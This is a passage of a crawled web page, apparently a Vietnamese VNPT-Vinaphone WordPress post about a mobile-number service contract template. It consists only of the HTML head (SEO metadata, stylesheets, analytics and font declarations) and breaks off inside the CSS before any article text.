

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vnptvinaphone.net.vn/mau-hop-dong-ve-dau-so-di-dong-vinaphone/
body_size: 30284
content:

<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vnptvinaphone.net.vn/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mẫu hợp đồng về đầu số di động vinaphone - VNPT - Vinaphone</title>
	<link rel="canonical" href="https://vnptvinaphone.net.vn/mau-hop-dong-ve-dau-so-di-dong-vinaphone/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mẫu hợp đồng về đầu số di động vinaphone - VNPT - Vinaphone" />
	<meta property="og:description" content="Hợp đồng theo mẫu, điều kiện giao dịch chung công bố trên website và các điểm cung cấp dịch vụ viễn thông được áp dụng thống nhất trên toàn quốc từ 21/01/2020 đã được Cục canh tranh và bảo vệ người tiêu dùng chấp nhận tại Thông báo số 494/TB-CT ngày 20/12/2019. Quý khách hàng [...]" />
	<meta property="og:url" content="https://vnptvinaphone.net.vn/mau-hop-dong-ve-dau-so-di-dong-vinaphone/" />
	<meta property="og:site_name" content="VNPT - Vinaphone" />
	<meta property="article:published_time" content="2020-08-11T08:52:01+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="1 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vnptvinaphone.net.vn/mau-hop-dong-ve-dau-so-di-dong-vinaphone/","url":"https://vnptvinaphone.net.vn/mau-hop-dong-ve-dau-so-di-dong-vinaphone/","name":"Mẫu hợp đồng về đầu số di động vinaphone - VNPT - Vinaphone","isPartOf":{"@id":"https://vnptvinaphone.net.vn/#website"},"datePublished":"2020-08-11T08:52:01+00:00","dateModified":"2020-08-11T08:52:01+00:00","author":{"@id":"https://vnptvinaphone.net.vn/#/schema/person/aab3d88bcba43fbce49533ca95a77655"},"breadcrumb":{"@id":"https://vnptvinaphone.net.vn/mau-hop-dong-ve-dau-so-di-dong-vinaphone/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://vnptvinaphone.net.vn/mau-hop-dong-ve-dau-so-di-dong-vinaphone/"]}]},{"@type":"BreadcrumbList","@id":"https://vnptvinaphone.net.vn/mau-hop-dong-ve-dau-so-di-dong-vinaphone/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://vnptvinaphone.net.vn/"},{"@type":"ListItem","position":2,"name":"Mẫu hợp đồng về đầu số di động vinaphone"}]},{"@type":"WebSite","@id":"https://vnptvinaphone.net.vn/#website","url":"https://vnptvinaphone.net.vn/","name":"VNPT - Vinaphone","description":"VNPT - Vinaphone Cuộc Sống Đích Thực","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vnptvinaphone.net.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"https://vnptvinaphone.net.vn/#/schema/person/aab3d88bcba43fbce49533ca95a77655","name":"admin","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnptvinaphone.net.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6e167909639c7bb120eda41e0782a19e?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/6e167909639c7bb120eda41e0782a19e?s=96&r=g","caption":"admin"},"url":"https://vnptvinaphone.net.vn/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//vnptvinaphone.net.vn' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//secure.rating-widget.com' />
<link rel='prefetch' href='https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.4' />
<link rel='prefetch' href='https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.4' />
<link rel='prefetch' href='https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.4' />
<link rel='prefetch' href='https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.4' />
<link rel='prefetch' href='https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.4' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin VNPT - Vinaphone &raquo;" href="https://vnptvinaphone.net.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi VNPT - Vinaphone &raquo;" href="https://vnptvinaphone.net.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VNPT - Vinaphone &raquo; Mẫu hợp đồng về đầu số di động vinaphone Dòng phản hồi" href="https://vnptvinaphone.net.vn/mau-hop-dong-ve-dau-so-di-dong-vinaphone/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vnptvinaphone.net.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://vnptvinaphone.net.vn/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vnptvinaphone.net.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='rw-site-rating-css' href='https://vnptvinaphone.net.vn/wp-content/plugins/rating-widget/resources/css/site-rating.css?ver=3.2.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://vnptvinaphone.net.vn/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='rw_toprated-css' href='https://secure.rating-widget.com/css/wordpress/toprated.css?ck=Y2026M01D22&#038;ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='rw_recommendations-css' href='https://secure.rating-widget.com/css/widget/recommendations.css?ck=Y2026M01D22&#038;ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='dco-comment-attachment-css' href='https://vnptvinaphone.net.vn/wp-content/plugins/dco-comment-attachment/assets/dco-comment-attachment.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.16.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.4);
				src:
					url(https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.4) format("embedded-opentype"),
					url(https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.4) format("woff2"),
					url(https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.4) format("truetype"),
					url(https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.4) format("woff"),
					url(https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.4#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.16.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://vnptvinaphone.net.vn/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://vnptvinaphone.net.vn/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://stats.wp.com/w.js?ver=202604' id='woo-tracks-js'></script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vnptvinaphone.net.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://vnptvinaphone.net.vn/wp-json/wp/v2/posts/488" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vnptvinaphone.net.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vnptvinaphone.net.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WooCommerce 7.9.0" />
<link rel='shortlink' href='https://vnptvinaphone.net.vn/?p=488' />
<link rel="alternate" type="application/json+oembed" href="https://vnptvinaphone.net.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnptvinaphone.net.vn%2Fmau-hop-dong-ve-dau-so-di-dong-vinaphone%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vnptvinaphone.net.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnptvinaphone.net.vn%2Fmau-hop-dong-ve-dau-so-di-dong-vinaphone%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 3: vnptvinaphone.net.vn -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-63HQQ0DL1R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-63HQQ0DL1R');
</script>
<!-- /end HFCM by 99 Robots -->
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><meta name="google-site-verification" content="Ry5TUW8Cg7PXAmtvOjurH1Mt4XNaGaPSb77Xu-Pb2hE" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post',}</script><script id='nitro-telemetry'>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/AyjjrzIbTRjscznLhXXeiwDLJcEMCvux",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"AyjjrzIbTRjscznLhXXeiwDLJcEMCvux",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/cropped-1200px-VNPT_Logo.svg-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/cropped-1200px-VNPT_Logo.svg-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/cropped-1200px-VNPT_Logo.svg-180x180.png" />
<meta name="msapplication-TileImage" content="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/cropped-1200px-VNPT_Logo.svg-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 84%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #1f7ed0}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#1e73be!important;}body{color: #0a0a0a}h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: italic;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto Slab", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Roboto Slab", sans-serif;}.alt-font {font-weight: 300!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #dd4545;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #dd4545;}a{color: #1e73be;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #1270b8}.footer-2{background-color: #1270b8}.absolute-footer, html{background-color: #1270b8}.header-vertical-menu__fly-out{background-color: #1f0947}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.scroll-to-bullets a, .featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current, .nav-pagination > li > span:hover, .nav-pagination > li > a:hover, .has-hover:hover .badge-outline .badge-inner, button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline), .featured-table .title, .is-outline:hover, .has-icon:hover .icon-label, .nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover, .grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt, .nav-box > li > a:hover, .nav-box > li.active > a, .nav-pills > li.active > a, .current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before, .banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner {background-color: #1e73be;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
